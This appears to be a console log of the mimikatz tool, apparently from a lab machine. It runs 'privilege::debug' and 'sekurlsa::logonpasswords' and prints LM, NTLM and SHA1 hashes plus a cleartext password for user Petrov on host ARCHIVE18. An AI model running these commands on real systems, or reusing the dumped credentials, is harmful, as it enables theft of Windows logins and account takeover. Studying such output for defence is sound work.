 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 104959 (00000000:000199ff)
Session : Interactive from 1
User Name : Petrov
Domain : ARCHIVE18
Logon Server : ARCHIVE18
Logon Time : 5/12/2025 8:20:01 PM
SID : S-1-5-21-3070542054-1043001891-664697152-1000
msv :
[00000003] Primary
* Username : Petrov
* Domain : ARCHIVE18
* LM : 6993568d274902406e39e5bb176f8f85
* NTLM : 8eb2324d479fd2fecafbe8e4c06b0a75
* SHA1 : 7c819e4289c38748c85c355121077809ee2ddc23
tspkg :
* Username : Petrov
* Domain : ARCHIVE18
* Password : doN0tTrust
wdigest :
* Username : Petrov
* Domain : ARCHIVE18
* Password : doN0tTrust
kerberos :
* Username : Petrov
* Domain : ARCHIVE18
* Password : doN0tTrust
ssp :
credman :